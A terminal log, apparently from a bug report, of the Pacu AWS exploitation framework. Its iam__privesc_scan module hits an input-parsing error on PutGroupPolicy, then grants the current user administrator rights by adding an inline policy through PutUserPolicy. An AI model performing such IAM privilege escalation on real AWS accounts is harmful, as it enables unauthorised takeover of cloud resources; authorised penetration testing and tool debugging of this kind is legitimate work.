 Pacu (aws-exploit:EXPLOIT) > run iam__privesc_scan
Running module iam__privesc_scan...
[iam__privesc_scan] Escalation methods for current user:
[iam__privesc_scan] CONFIRMED: PutGroupPolicy
[iam__privesc_scan] CONFIRMED: PutUserPolicy
[iam__privesc_scan] Attempting confirmed privilege escalation methods...
[iam__privesc_scan] Starting method PutGroupPolicy...
[iam__privesc_scan] Is there a specific group to target? Enter the name now or just press enter to enumerate a list of possible groups to choose from:
[iam__privesc_scan] Found 1 groups that the current user belongs to. Choose one below.
[iam__privesc_scan] [0] testing
[iam__privesc_scan] Choose an option:
[iam__privesc_scan] Uncaught error, counting this method as a fail: invalid literal for int() with base 10: ''
[iam__privesc_scan] Method failed. Trying next potential method...
[iam__privesc_scan] Starting method PutUserPolicy...
[iam__privesc_scan] Trying to add an administrator policy to the current user...
[iam__privesc_scan] Successfully added an inline policy named o7go7jwhnq! You should now have administrator permissions.
[iam__privesc_scan] iam__privesc_scan completed.
[iam__privesc_scan] MODULE SUMMARY:
Privilege escalation was successful
Pacu (aws-exploit:EXPLOIT) > run iam__enum_permissions